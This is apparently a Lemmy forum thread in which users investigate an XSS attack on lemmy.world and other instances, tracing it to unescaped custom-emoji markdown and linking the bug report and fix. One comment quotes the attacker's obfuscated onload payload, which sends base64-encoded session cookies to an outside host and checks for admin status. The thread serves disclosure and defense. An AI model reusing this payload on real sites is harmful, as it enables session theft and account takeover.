DO NOT OPEN THE “LEGAL” PAGE
lemmy.world is a victim of an XSS attack right now and the hacker simply injected a JavaScript redirection into the sidebar.
It appears the Lemmy backend does not escape HTML in the main sidebar. Not sure if this is also true for community sidebars.

EDIT:
the exploit is also in the tagline that appears on top of the main feed for status updates, like the following one for SDF Chatter:

EDIT 2:
The legal information field also has that exploit, so that when you go to the “Legal” page it shows the HTML unescaped, but fortunately (for now) he’s using double-quotes.
"legal_information":" 
Not sure if it’s actually XSS. Lemmy.world did have an admin account compromise so it could’ve been done locally.
It actually looks like it may be being propagated via comments. I received more than a handful from lemmy.world and it appears they were in the process of deleting them before they went dark. I nuked the remaining ones by hand but you can see that lemmy.blahaj.zone still has the same few remaining… https://lemmy.blahaj.zone/search?q=onload%3D&type=All&listingType=All&page=1&sort=TopAll

Wow you’re right, so it’s not just sidebars, it’s the whole Markdown parser:

He encoded the URL in ASCII.
The actually full comment code that I can see in the database is quite disquieting, cookie stealing:
onload="fetch(String.fromCharCode(104,116,116,112,115, 58,47,47,122,101,108,101,110,115,107,121,46,122,105,112,47,115,97,118,101,47) +btoa(document.cookie+(document.getElementById(String.fromCharCode(110,97,118,65,100,109,105,110))
Yeah they’re stealing jwt tokens and noting when they’re admins.
deleted by creator
So any comment or post?
Yes, so you don’t even need to compromise an admin account
So maybe the admin account was compromised as a result of the hack, rather than the other way around?
the hacker could use a cookie stealer injected by the xss to steal the admin account.
I think that’s right on the money.
That makes more sense.
This seems like a really basic vulnerability that whoever wrote the code to do that probably should have been aware of. It concerns be about the security of the rest of Lemmy if they’re making such basic errors.
Blaming culture does not help with vulnerability disclosure. Vulnerabilities do happen and will happen again.
Writing a parser is not trivial and remember that it was a tiny project until a month ago.
Trying to blame is indeed of little help here right now. But it also worries me that such a basic vulnerability exists in the first place. It’s like the #1 rule to not trust user-input. I hope this is the only such trivial one and we won’t wake up to someone exploiting an SQL injection next.
Honestly it was not trivial, the custom emojis in the markdown parser seems to be vulnerable. Of course everything should be sanitized, but in practice there are cases where it’s hard to make a proper sanitization while retaining features to let users write weird stuff. This is not the case of “validate a username” that you know very well which regex to use and which character space.
I would actually say that this vulnerability should have been prevented using proper cookie security, which should make it impossible to steal the session via XSS.
I do acknowledge though that it’s not easy to take care of all of this when it’s 2 people working on everything (from design to frontend, passing for deployment etc.), especially if there are no specific competencies in appsec.
Stop complaining. Contribute to solution.
I posted this before… But as a Mod for the Mildly Infuriating And Lemmy Shitposting community; 1 hour before the attack happened I received the following message from the admin that was compromised:

A long with that, yeah I saw that message from a member reposting an image with what appeared to code inside it.
I can’t get on Lemmy.World to take a screenshot but I wasn’t sure what it was I just removed the comment, but it definitely looked like code injection.
@muddybulldog @AlmightySnoo It seems odd that like, beehaw, lemmy.world, and blahaj all went down together.
Beehaw did not get hacked, they went offline until it is fixed.
That checks out, beehaw would take an abundance of caution.
I restored a database snapshot from a couple hours ago. That jives with what I’m seeing.

what I find curious is how the quotes got in there without being escaped, I kept trying to reproduce that with comment requests and I couldn’t
Which table/columns am I looking at here?
lemmy.blahaj.zone is affected
Not sanitizing user input is plain stupid. There is no excuse. Ever.
eval(input())
Exactly!
what about the time you wrote your “hello world” code? did you sanitize your user input then?
Simply having it Print “Hello World” without any user interaction? There are no user inputs to sanitize.
There is no excuse. Ever.
He sanitized the user input to the extreme by not allowing any.
The Apple school of thought
Best kind of correct
I mean if you’re gonna be making a literal english joke like this, then if there is no user input, then there is no user input to sanitize, which means no excuse is needed.
I follow and agree with your conclusion.
Seriously? xD
“Listen here you little…”
Little Bobby Tables it is.
Show us your better Lemmy alternative then
“I don’t have to know how to pilot an helicopter to say that if it’s crashed on the ground, the pilot doon goofed”
The pilot crashed on the field because the helicopter was misfunctioning, and it risked falling on a primary school.
They probably don’t have one, but that doesn’t change the fact that not sanitizing user-input is still insane.
Mistakes happen. This is one of the most common vulnerabilities in the software world. Again, it’s easy to say it’s insane when you aren’t the one making it. I don’t see you making anything half as good and without mistakes.
Constructive criticism is okay, but this isn’t it. Sounds very entitled.
Weird take…
It’s convenient to completely discredit a large piece of software taking years to develop as “insane” because they made a mistake (one of the most common security mistakes in the software world) when you don’t recognize the difficulty and wouldn’t be able to make something 10% as big.
And frankly it sounds silly.
The reason it’s perceived that way is because code injection in user input, is (one of) the most obvious, well-known, and easiest attacks to do, while at the same time being super easy to prevent.
It is one of the most well known, but it also is easy to miss, evidently from how often it happens despite it being very well known.
It’s very easy to fix once it’s known, but it is easy to go unnoticed.
Unless you somehow think that most app developers are incompetent, in which case I ask again: show me your better version.
I can confidently say that in not a single company project I did frontend development for did I ever leave user input unsanitized.
But I did not ever create a Lemmy like project, that is true.
If you are doubting that this is one of the most frequently occurring security issues, I urge to search the web about it. It’s very easy to verify my claim.
Something’s weird about it because I tried copy pasting it into my instance’s sidebar and nothing happened. It gets quoted properly, at least on the official 0.18.1 Docker.
The rendered HTML looks like this:
<img src="https://lemmy.max-p.me/pictrs/image/d3667ced-4ea5-4fbf-b229-461c68192570.jpeg" alt="" onload="setTimeout(()=003E{alert('oh no')},3000)"" title="lw"></p>E: Found it! Requires emojis as per this PR

If your instance doesn’t have any custom emojis, you’re safe. If not, log out immediately and wait for the instance to be updated. Anyone can exploit this as long as long as there’s any custom emojis defined.
Have you tried sending the API request for the sidebar edit yourself? Maybe the escaping is only done at the UI level (which would be EXTREMELY bad).
EDIT: no, couldn’t find anything via comments
I’ve even checked in the database directly - the markdown exploit is pasted exactly as is from the JSON I shared here (passed through jq to strip the JSON-encoding), with the only difference being I replaced lemonparty with example.com.
It renders, I get the image, but it’s escaped properly. Both the affected instances so far are running some RC / version number shows a git commit, so maybe there’s something weird about the build config that results in slightly different parsing.
I’ve very puzzled about it. I tried it in sidebar, I tried it as taglines (where lemmy.world’s exploit was), I tried it as a post, I tried it as a comment. All of them result in the same correct output. I’ve even added the trailing space at the end in case it matters.
I’m open if you have more ideas.
E: database:

see my edit on the comment you just responded to, I just injected an “alert”
On which instance? It renders fine on mine: https://lemmy.max-p.me/comment/101376
Seems to render fine there as well: https://sh.itjust.works/comment/862442
And there as well: https://lemmy.ml/comment/1406331
In all cases:

I’ve even tried Chromium just in case Firefox was auto-fixing it.
I’m confused now, does it really work on your end?
See the edit on the original thread, it’s apparently the tagline (where a message can be shown above the main feed).
I tried taglines.
Looks like the key was custom emojis: https://github.com/LemmyNet/lemmy-ui/pull/1897/files
That probably explains the
"lm"bit after, makes the parser do something which results in the code not being properly escaped and boom.I’m guessing now that the exploit has to be tweaked for individual instances to trigger this, to target an emoji the instance has which makes the check go into that branch. I don’t have any on mine so I couldn’t possibly trigger the bug.
I’ll try to play with that and see if I can trigger it with that extra knowledge.
You’re right but then that means only a compromised admin account can do that (and that is the case on lemmy.world with Michelle’s account). The thing is it happened on other instances too, so I’m very inclined to think that there’s also something going on with comments or community sidebars.
I’m wrong sorry, Firefox’s inspector deceived me but when you look at the HTML it’s indeed escaped, I definitely need to go to sleep
Just a guess I haven’t looked at the code. There is probably front end validation, but not back end validation, so forming your own http call probably allows any input.
Great work. Thanks for all the effort and info.
Lemmy.World is back up and the admin who got hacked is claiming it’s fixed. However, REMAIN CAUTIOUS. No other admins have confirmed that it’s fixed. Could easily be the hacker pretending to be the admin.
That post is two hours old and posted to TelAviv, of all places. I’m not so much trusting on that.
You’re right. It only just came up in my feed but it’s old. I’ll take my comment down to avoid confusion.
Yeah… Their traffic is federating again so things are playing catchup.
Didn’t we already do that once?
😬
Can someone ELI5 what this means? Do users need to be vigilant? Is information or malware being passed around? What can we expect going forward?
Lots of discussion happening over on kbin. It’s not clear if any user data has been stolen but some commenters are doubtful. The most important thing is we should not trust links on that site as they could be malware.
https://kbin.social/m/main@sh.itjust.works/t/168272/PSA-LEMMY-WORLD-IS-COMPROMISED/newest
I think this is the perfect opportunity to plug to everyone the concept of password managers and other basic web security concepts.
Thank you!
GitHub issue has been reported here for those interested: https://github.com/LemmyNet/lemmy-ui/issues/1895
The sophistication is impressive, using emojis. Are people getting paid to find the vulnerabilities or are they just bored??
@AlmightySnoo So did you file a GitHub issue and notify devs @nutomic @dessalines
Yes, per https://lemmy.ml/post/1895271
To change the main sidebar they apparently first got control of an admin account, oops.
yeah an admin account was compromised, but the sidebar vulnerability is serious too, just imagine if the community sidebars have this problem too
While I appreciate you discovering and sounding the alarm about the vulnerability, I’m here because I love your username.
Looks like lemmy.blahaj.zone is back
If there’s truly XSS vulnerabilities in lemmy that would be really bad. It’s one of the first things an attacker will try and it’s so easy to protect against.
I don’t know too much about lemmy yet, but all of these things (tagline,siudebar and legal info) sound like they should be controlled only by admins, that should be able to add html code anyway (since it their website).
You say it as if it’s an intended feature lol, this was an injection attack
If posted text is not properly “escaped” (meaning possible HTML tags and scripts made non-executable), an attacker can post (“inject”) javascript in a comment which is then loaded and executed on other people’s browsers. It seems that such a method was used to steal log-in cookies from admin’s browsers. The attacker then could log in as the admin and proceed to change stuff in other areas of the site.
Edit: someone posted a screenshot of an app displaying the scipt here: https://lemmy.sdf.org/comment/850269 – the app doesn’t execute JS but displays it as text. That might be the safest way to go atm while malicious comments are spreading over the net.
(From that post we also learn about a fix that came almost immediately, so hopefully this issue is being done with as soon as all vulnerable servers have been updated)
“copyright infrigment”




















